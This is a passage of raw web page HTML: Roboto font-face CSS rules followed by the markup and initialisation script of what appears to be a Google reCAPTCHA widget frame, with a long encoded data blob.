  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="s5xRMd4zOEZaf9eTPvgMQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="s5xRMd4zOEZaf9eTPvgMQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="s5xRMd4zOEZaf9eTPvgMQQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rDl8OyYMOvdMO8Y8KwwozDrHDDrCkpWh8ZwoXCl8K/GsKxw4zCi8KOAk4RQ11VNMOKXUjDlsO9On7Ck1cTRMKIwrzDjMOFw65pUcK4A8KswrEOw7wFZTTCqsOgw4DCnMK8QBodw7oOw7TChcKUS8KeJcOlZMK/[base64]/wp/CvRTDpD7CucOSeUNpwrQNwpZVZ8KsegnCosOOw77ClTvCp0paw7PDjknDqx7CgRVswovDr8OowqwWw6kFXsKyKGrCisKqAMOhwrHDqQkQwr7DmsKBAREcRMOhA1wNQMOwT3XDl8Kiw6HDrGtzHwoOw6PCgMOZw4RKwrPDnlrCoAJ/w7zCnRlQwrgtXCUlUm/Ck8K/w67Cv8Kuw7I6HDHCpxpQwolhKMKLc8K1wpnCuhQFfRDCi27Du3cJw6kTw7PDqCtAYntRPsKaw4pMw6lSwrIYw4bDrSDCrTjChsKKwq/DiCg/ZsKcwqvDjxkvRsO7w47DncKHw6vDolzCgVNUdsOPFcKnN8Kbw4fDn8KzNRl4woLCtsO/[base64]/BMKpZcKawpN4FcOgw4dbw77DmMKnw7DCvw3CoURuQMOpw780EADCjMKZKcKgQMOMbwsNIWvCn8OmWTEHfMOabcOkw5p+DmzDtnU0MCR8woldw7wzVcKDYcOGw4jDrD/CiH9nQHrDgAbDvMK2JsKcODc1w7EKQBfCnkhKwqkew5fDgsKeDmbDqGfDlsKDZcK8T8OYw44fY8OYH8K/[base64]/DryhoEsK6BMKTwqTDpsKww4vDisK/RsKiw7PCnkPDrlHDlh1NwopRwp9IwrxOD8Kyw5PDnsKSCcKdwqTChCvDkMKjKsKBwrjCmsOfw7XCqMK0wr1cwrsrw59KWSfCqijDsXonesKndsKiQsKPw6nDgDRnw5cMZhbCgEA3w78oODLDrsK/wqzDjMKywrDDmyZtw6nCj8O/GsOTw5VhwrMJPcKWw75KF8KawqjDjFzCtsK6w7XCslAwB8Ksw5d4CQDDqMKlEm7Dr8O7JXZvWiXDkwnCmnBIwqMte8Kpe8OZw7TDk8KBXFPDgMOgw5DCm8Kww5krw59UbMKNwrHCo8Kdw5/DkBDCucKHIwV1Vy/DocOTwrkuJTYQwrvDlBtsSsKmw5RLYMKlQ0/DojbCiWTDh3kWCRXDvsOpwqZUBMOyFBLChMK8CFBpwpHDtsKkwpLDgmDDg01Sw4MzcsK9PcOUaDgTwrLCtgPDg8OoGWPDtF5CwqrDssKowr8JKsO5SlnCmcKWem/[base64]/ChcKLw6k+w5A1EcOeBgpTw4VsTMONw6hlwr89wp3DqcK5wr3CkybCi8KkZsK4PFtqXXpffMOJf8Obw5xxw57DgcKjwprCg8Kmw73Ct1d7fjsyPituRC9Iw7LCtMKtDMOrVDjClEXDhsO1wqDDliDDkcKJwp5fABPDrh9PwqR6GsOUw44qwpdbH2LDuMO/DMOZwp1hSB0kw6XCrMOiMAjCscOaw7HDr0fDjsKCKkc1wohOw6o8YsOmwr1zcnPCuwhwwqYJbcOqW1/CmQXChhzCo3heLMKeOMKpccODGcO2QMO3w7YlPFt4HzzCjcONSh/DlsKlw7TDrz7CksOiw4xeSi/DvUbCg31Gwo06RsKCa8Okwp9PdXQzZ8Ogwp50DcKeeznDgQ/[base64]/M187WAFTw6PCosK0AVYWwrXDlSB0w7ZZw4PCrMKGU3HDiMKswrzDkHXCiDlzw7HCvsKlCcK7wq/Cm8O/w6p8wrENMMOlLcKoBcOnwr3CnMKjw6HDj2nCtRDDv8KoRcKqw5jCucKOacOiwqQHfRDCggnDokVSwrvCkhNmw4TDrsKSd8O3dcOtayzDp1rDicOBKcOVwotqw7TCgsK9wrPDgygYG8KRDn3Cp1rCukfCiEzDh3QBwos+BMK/w7TDqsKtwoMMfBTCilMcbHrDssOjfsKsQTVGw40RXMOjc8OPwr/CuMOMIjHDpMKKwo/DiQpvw6HCosOAGcONbMOAAhTCqcOpKcO/[base64]/w5M7LsOXwoV6wqlGwpYzDy/[base64]/[base64]/SyIAAsKBaWjChsKMwqLCv8KEw5p7wocqwq/DkhLCtjwlN8KQYzJvVg3CpsKgAxnDnsKKw67Dvg4EJ0fCtsOqwrVEKMOYwrsPwphxFMOobks8HsOjwqhOTXk/w64Ib8Kww7Y2wqcmBsO2aUnDpMKYw4ZCw6jCusKOVcK6wqYXYcK2ZWHDv3DCsU7CpGJTw4dYATdVZULDvj91P8OLwpwcw5zCncO4w6jCqlI+cMOMXsK/[base64]/DusOMw4tdVcOmI8OQw6otMVPDlcKKbXbCqCVuwpYww7RiNFzCm09ewqcQdjPClSfCn8Otw7Aew4BTHcKmFsK1asOtTMOxw7/DpcO9w7nCkn4/w78NLXtEbA06JcKXWcKbDcKcWcKRUAwZwqQww4fCs8KjP8O4fsKNwrdZHcKMwoUGw4bDkMOqwpBXwqM9wqfDnj0VQCzDlcO2RsKxw7/[base64]/CrgrCtSpKM8K2U8O/[base64]/DnH8Uw6B8w4jCtsOMEQXCssOrw5JSwpnCr0xDBUnCpDLCp8Oww7PCtcKgPsKMw5ZWIMO5w6rCjcOSRDDDiUnCg01VworCgwfCtMK4DzxAKXLCiMOcSMOifwbCgybCpcOIwoAGwp/CplDDoUZTwrLDhWfCv2vDm8OvTcOMwqzDmFE+HkPDvFMeBcO3QMOLeFomGnjDslY/cVjClT9+w7trwpTCtsOQbMO+wqTChMO1wqzCkEBjFcK2TkPCuSAewoXCjcKGVCAOesK3w6Ufw5QJIhfDrMKLbMKiT3jCgUzCoMKbw5lPEnYnDnZsw4IAwr1VwpjDn8Knw6XCjiPCnSp/bsOdw6oKNCDCl8OIwpRgAXZgwpg3L8KoKzfDqCYqw5HCqyjCv0VmSisPRQzDtiY9wpXDscOoIxkgNsKHwod4RMK+w5rDskAhJGgcU8KTNsKpwo/Ds8O/wokNw77DuwjDqMK1wqwjw5BVw6sCRjLDjH4qw5rCrGzCmMKQWcK1w5gywpXCj8OARMOQVMO9wod+cRbCtDJoecOpVMOmQ8K8wq49d0jCjcOtEMKrw4XDmsKGwpEHCFJQw73CtsOcEcOjwqhyRVjDnV/[base64]/[base64]/w7vCvcKmwrJ0aRI7GMOXNXQ6w7nCnMOoFcKUL8OoPMOow53CtRp7fMO+WMOewpBLw7XDtxvDrz3DmsKhw7TCinR+NMKNCBtrIx/DlcOmwrgQw5zCi8KtJEzCtAgBZsOvw7lcw5cJwoNMwrbDlMKQQUrDjMKNwpTCrBTCp8O6ZcOKwp0zw7PDgFPDq8KmDMK/[base64]/IcKzZBALwpnDpsKpw4R/wrlICcOdXinDmh3ClMKvwqhmRFPDosOTwrIlZ8O+wonDtcKYfcOKwpbCuiU2wo7Dq2p+LMOHwrbCu8OMGcK3EMOTw4QqJsKew5J/S8O4wrHDqSXChsOEBX7CusK7fMOaNsO/[base64]/DnG3CrMOqw7TCjmQGwpnDt8OPwpHDrCUnwrNSw6IlQMOgHsKEwoLCuk9nw40VwpXDiTElwqrDuMKmdw7DqcOxG8OhFkFKJlTCkQ5vwrzDosOpU8OXwqjDlsKIBh81w4Z/wr8KXsOYN8OqMBcCOcO9b2Y8w7EvD8O4w6zCk1UwdMOWYsOFBsK+w7UEw5kyw5bDjcO3w6nDuxhLXTbCqMK3w4V1w6JxRA/DqjHDl8KLIgjDrcK4wqvCgMKzwq3DpCpWZU87w6VFwpTDuMKywoUHPMKawpfChCNLwoTCiB/CrmbDtsOhw7Rywq4vMjd+w6xVMsKpwrAUPVPCsB/CiHpYw7wcwoF5DBHDshXDrMKJwrtbLcOCwqnCpcOnbD8Qw4t6Kj9tw5AIFMKRw7xkwqI8wqgBeMKtBsKIwoJNfj9lClrDqBJLN3XDmMKPCMK1HcOnC8KQJ1MQw6Q/[base64]/w4bDqEsHw6/[base64]/DmUHChcKKIEEHwroKw5jCp0HClMOzw7AfwqlzLMOLwo3DkMK+woPCuzomwqfDtsOmDiIXwpnClgRJaA5Tw5vCknQ5O0TCtiDClEPCk8OCwprCllrDgXvCjcKSNFMNwqLDq8KIw5bDucKKAMOCw7I/YXrChBFrwrjCq39zTsOVZ8K6WCvCl8OUCsOEA8Khwq5Hw4jCv2HCsMKvf8KmJ8OHwoMqCMOIw6FAwr7Dq8OAaikMb8Kuw5tBQMKkUEDDl8O/wqpxRsOcwoPCoFrCtEMWwrwqwrVbT8KbfsKkBQ7Cn3hGaMK+wr3DksKFwrzDtsKuwoTDhzPCqDvDncKowpTDhMKHw7LCnCjDq8KtFcKDS0vDlMO0wo/DrcOGw6zCpMO1wrMJM8Kkwrd3ECkmwrBywo8CFsKBwoDDt0/DtMKKw4jClMOMDHhLwoEzwo7CqsKLwoFvD8KwMXXDg8OZwpDCgcOvwoLDlCPDsCDCkMONw4zDtsOlwp8HwqdmHcOIwr8hwqpKfcO1wpU8fsK0w65pasKuwqtDw4BEw7bCkBjDlhfCoWfClcOuLcKHwpROw6/DkcOALMKZJBs6FsKrdQ1wf8OCG8KNDMOQAMOHwpHDh37Dh8KEw7TChyvDgAt4axXCpAA4w5daw4MXwoLDngLDih/DkMKGH8OmwoBUwqPDvMKZw5LDpyBqccKwI8KPw6/[base64]/[base64]/Cmw7DjcOaRG7DoypDwr1Ywp/CmcO6wq5SGXzCscOzTBF8Gl54woDDqk5vwp/Cg8ObUcKFO2p3w5IyH8K+w6vCusOtwrTCq8OJVlpTKgdvBnszwpbDuFNCVcOewrQGwpp8YcKUOMKHFsKxw7rDvsKYIcOQwrPCncK2wr0gw5k+wrcUFMKBPQ4ywrXClcORwr/CnsOIwrXDmknCrWvDpMKRw6Jjw4/Cm8OAbMKkw5wkdsOdwqLDoS5jPcO/wrwsw61cwqrCpsKxw7x7P8KNDcKLwonDoQ3CrEXDrX5waS0ICVLCucK8AsOWVGJTFmTClyV/[base64]/Dhn4pw7nCtMO1CQnCr8OCBQjCpMOcBTjCs3ICwrjCtj/DomhYw7hvTcKNEGl/wrbCv8KUw73DnsKUw47DlUhQH8KOw47Cu8K3alB2w7bCtGUJw6nDlkVSw7vDncOYLEzCmW7CrMK1D1p9w6rCscO0wrwPwq7CmcOYwoJdw6zCtsK7d1N/QTlIDsKHwqjDp2giw6dSOHrDt8KoOsO6HsO/ABxEwpjDizMHwrfDixHDiMOqwrcVZMOkwq5bXMK8c8K/[base64]/V8KlTMOPCcODNcKyGyg8w4MKwoZjS8O0f8KOByR+wpfCq8KSw77CphRtw5cCw47CvMOowokoSMO8w77Cuy/Cs0HDn8K1w61qTMKKwpU4w7fDk8KRw43CpQrCumIJNsOuwpV6S8KADMKhVyx/Rnd1w53DqsKkSVY2VcOEwrkPw5Qlw7IXPRNAZzQSIcOWc8Ouw6/[base64]/a8OtcX0/[base64]/[base64]/DskFFRGjCpMOoJVVTw7/Cu8OtBDxWw63CqizDkV0GbRzDrFcCE0nCujTCmGRgEEjDjcOAwrbCmknCv1VXWMOIwoY/I8OiwqUUw4HCpsOiPiNdwoDClRjCoxfDiWnCsQopQcOgF8OFwqkXw7/DpQ16woTCpcKNw6DCnADCjCkXGTrCmcKpw7gnMWEeDcKbw4jDnj/DrBBaekPDnMKqw5/ClsOzYcORw4/CvyQ3w4RgaCAeGXLCk8Obe8Kzwr0Hw7rDjCHDp1LDkVlIU8KOancCTANMb8KCdsOMw7LDuXjCocKqw4kcwo7ChzvDuMOtdcO3HcOmKnpscEY1wqMVcGbDt8KUUk5vw7rCsnkcG8ONehLClSzDrzRwOMOGYgnDtsKRw4XChWsOwqXDuSZKI8ORBlUMdHzCmsOxwotCUG/Di8OIw6LDhsKAwqcsw5bDlcOlwpHCjk3CqMKcwq3DtDzCtsKdw5fDkcOmDH/Dg8K6OsO+wq4XHcKrL8OFD8ORBkcOwqgLW8OqTEbDqkDDulDCrsOAXwrCrX7CqcO9wo3Dnk3DncOowrZOMHApwopWw4sFw5HClMKfVsKJdsK/PQ/ClcKpV8OEbz9Rwq3DlMKiwqfDhsK7w6nDhcKnw6Vcwp7Cp8OlDsOpZMOOw6sRwogJwoZ7UzDDjsKXYsOAw6cowqdCw489enAawo13w4teVMOgJmsdwoXDscObwq/DpsKBQ1/Dk3TDiQnDpXHChcKYNsOyOyDDlcOkOcOcw4M4N3jDoVPDpwTCs1YdwrHCgiwRwrPCr8KbwqFAwoFOL0bDjcKWwrAKJ187W8KdwrPDlsKgJsO2EsKuwq05N8OVw73DqcKmE0RWw4bCqABeVRRYw4/CmcOQHsODWRDCln8+wp1WGkbCtsOlw4JHZDV1BMO0w4gIeMKPN8KcwrRAw6F2WxHCu1JkwqLCqsKSMXgEw4E5wq8VVcK+w6bCsS3DiMObW8OvwofCqEV/LxvDhsOEwp/Cj1TDuFgQw6xNOE/[base64]/[base64]/wpnDgcKcBMOtwrDDisOVwpTCmDbDsFJ3QkbDgsKeDmNYwrnDpMKLwpNYw7rDjsOKwprDlFBCQTgJwoMKw4XCmCMdwpJjw7QIw63CkcOvXMKDasOswpPCrcKowpPCon1Aw5PCj8OKBFwuNsKYYiDDkw/Cpx7DmMKSfMK5w7TDk8OcdGnCuMKJw606PcKzw63Dih7CksKEO2rDt2XCkQ/[base64]/wp1wLgrDuHg5acK/w5snw4bCpsOQworDpcOYJgfDo8Kfwp3CsQnDiMKHIcKJw6jCosKGwpDCgxZGCMK2dC9Rw6xZw61+wpQvw5x4w5nDpgQQUsOwwoBIw7hldmIdwrnCux3DncKFw63DpBzDl8Kuw4fDi8OFEHRNKWJyHnM3GMKAw5vDt8Kzw5JOcQceXcOTw4V/cQ7DkHlcPxvDnCF7CXoWwrHDmcO1Bwhcw4tCwoYgwqDCgQbDtcO/[base64]/ZwrCinDCmMOAZGHCoCpED2LDlQLCosOFwpLDlcOjPkjCkXtKwqDCpHg9woLDpsO4wpxnwrHCow1GfknDtsKjw60oFsOJwqfCnWXDicOzAQ7Cp3sywpPCvMKTw7g/wrolbMKZJXB5aMKgwp05esO7QsOFwqTCgsOBwqzDmStOZcKqK8KvAxHCrTkSwrdSwpddWMKvwrzCmx/CjWN6U8K2S8Knw78aFmhBJycwW8OAwoHClD/[base64]/DsmfCu8O9wpnDkHEjwrRxwpkswpMKDcKtasOUOwnDlcK3w7FOKD5CSMOoBB4ja8K+wodDacOfY8O5bsK7aCHDtnl+G8KSw6hbwqnDlcK0wrfDucK2VAcEwq9EJcO/woPCqMKiK8KuKMKww5Bdw4dzwrPDsnjCi8KWEz0QelTDtG7Co2A4b2F1WV/[base64]/BMOZXMOow4cRNH47eMO8XVXDqjLDm8KMw4/[base64]/DksONS3nDj3hyD1rDscKSb8OtwqUDFn0fTcKLS8KTwrUodsOAw77CnmopBh3CkBNTwrQwwo/CjhLDhgxNwq5JwqfCmXjClcKFTMKYworCiSRowpvCqU0kQcKLaFwSw7dPwp4qw5BGwpdDbMOsYsOzecOXb8OCIcOBw6fDnAnCuErCosObwoHCo8KoSWbDrD4zwo3CnsO2wrfCisKjMDluwox2wqfDphA/JcORw43CpRAPwrAMw6o6QMORwqXDs30JTUVKKMKGJsOVwqE7HcOKfXXDgsKBI8OQC8O5wpsCX8OGQcKsw4ZQSB3CvwTDhBx+w4NbWVfDqsKqd8KGw5o8UMKYC8K7NlrCv8OcSsKQw7XCuMKtI1prwrtTwovDlGdTw6/Dixxdw4/Dm8K0GF80IyFaQMO7DTnCtx9jRAt3GWfDtirCs8OyMm87w6MwGMOXf8KrX8O2wpdKwr7DolRcPh/[base64]/PsKMV8KFRHvDtAgYw5RSXRHCgsO/CncOWMKCfS3CjsO+csOIwq/DrMO5Gz3ClMKkXUnCrcKlwrPCicOkwqYcU8KywpAyBDXCjwXCr2fCmMKWW8OtO8KaZ1Zkw7jDni90w5bCsylSWsO2w6E8HlobwofDk8O9XsKfASoge1/Di8Kww7BBw47DkWjClmjClwvDo0dNwqzDtcKqw4YsOMOqw6fCrMKyw5wYV8KYworCp8KFbsONXMOjw6FnKyRHwrLDgEzDj8Ogf8ORw58rwo5UHsOkWsKbwrJtw7wTYTfDiiV3w7PCsAkxw7slHHjCnMKYw4/CuHjCkTtyUMO/[base64]/[base64]/[base64]/PcOEw7hqwqR+w5Rlw7TCoMOFHcK0wprDkcKPfEgTaS7Dk09DCcKjwqchemU9UWzDt3/DlsK6w74gEcK7w680RsO+w5jDgcKnQMKow7JMwqJvwqjChWTCpg7DqcOWC8K/d8Krwq/CvU9Dd1EfwqbCn8O5A8O4w7YEPMO/YTjDgsK+w4PCqz/CusK3w5bCosONFcOzLjpKRMKQJCBLwq99w4DDmzRwwpNuw48iQHXDjcKXwqNrGcKsw4/CuGUMK8Ohw7XDgHfCriouw5Uzwq8QD8KRDkkbwrrDgcKQOX1Ww408w7DDvTZMwrLCvQkbQC7CuyxCS8K5w4XChG1OIMOjWxMOFcOhKyUMw5vCjMK/UiTDhcOWwq3Duw8NwoXDlMOjw7A1w4vDisOAJ8OzFTpWwrzCkCLCgnM6wrLCtzNOwo3DscK4M1QEGMKzOwlnSWnCoMKPRcKCw7fDpsOfc00RwqpPJcKMfMO6CcO3B8OMC8Orwr/DrcKaIiXCiVEKw4XCtsK8TMK/w5luw6DDo8O7AhNAUcOTw7fCnsOxbggefsO2wqN5wpPCt17DmsOmwot/[base64]/w4fDrywDR2ByawhvSTFawo/[base64]/Dt1Vhwp/CssKxw41WZy/Ct8OlcsKyw7bCoXbCrSo1wrAEwpktw7BLJB3Cr1sEwp/[base64]/[base64]/Cs3nCmUEQHcOcREwbRkjDpsOqw48Ow7A2VMO3w7/[base64]/[base64]/DoHVlw5RHLsOlw7DCom8RwrLDlMKsw5t1wpvDgHbDk1DDt1/Cv8OBwoHDgTvDisKOd8KKRj/CscOJQsKsDVdXb8K+eMOLw5XCiMKSUsKBwqHDrcKBQMKaw4Vlw4zDt8K4w7J/HXDDk8OQw7NyfsKaY0bDv8OYNibCpVAJXcOURWLDnRFLNMO6NcK7SMOyXzAlZUNFw5fDg3Rfwq4TLcK6w7vCn8OKwqhbw75bwq/CgcOvHMKYw7pLYiDDocORJsKFwrcOw7xDw6rDr8OqwolJwo/[base64]/Ck8Ocw7ABwrPDvDodw7BPwqR1w4FtZDXDssKDwo0yw6JhP2ZRw5U8NMKUw6nDiwMFG8Ojf8OMPsK4w4fCisOvC8KyccK1wpfCvH7Dq0/ComLCl8K2wqTDtMKeY3fCrQFObMOvwpPCrFMBVgFySGdqRcKnwoJxcUM2Jn4/[base64]/[base64]/DhMOew65fSMOlPcKNw6jChy/CpsKvwp12L8KdWwxlw5sewpwOLsOxJTY9w4guMsKZT8OkFinCgn06eMOBNmrDnHNDAcOYO8OuwrZuNMOiFsOebsOEw6UZAxEaYhHDt3nCij3DrGR7FADDl8K8wofCoMKFZR/DpxvCn8OZwq/DsSbDocO9w6lTQ17ClndiGmbCicKzKVRMw5/Dt8KobGszasKnXTLDusOTczjDhMO4w7dTFEthT8OCDcKbMRdJMwXDllzCgnkgw4nDq8OSw7BGY13CnFJzScKMw5zCkG/[base64]/DhcO8wrRkwo/DqcOiMikPwoHDnMKtw5o9CsOicCYYwpskb2nDvsO1w45BA8OrdT1awqPConJkSGxjNsO2wrrDsmtDw6IzTsKsIMOhwpvCmUPCkXHDhMOhScK3EDfCpcKtwoXCqlJSw5JTw6s6N8KmwoAmaRbCpVMUVCB8TcKEwrjCsyBEVR4/wqLCr8KSfcKEwpzDhyTDsBvCs8OOwrVddD1vwrAtS8KYbMOXw67DhwVpY8KMw4B6RcOBwofDmD3DkyPCrWoMXcOKw60Fw45Aw7h8KgTCicOuU2EoFMKEWm8owqcuH3TCjcKnwpweb8O+wo05wpnCmsK4w60fw4bChGXCocO0wrstw6zDlMK/wpNEwrQMX8KUHcKgFDxOwpDDksOkw7fDtWbCgTsjwonCjztkNMOcGXE1w5Jfw4FXFhrDr2pUw7V9wpHCl8KNwrTCsltRM8KQw5/CosKyF8ODFcOVwq4NwqTCjMOGZ8OHRcOLa8OcXmfCrz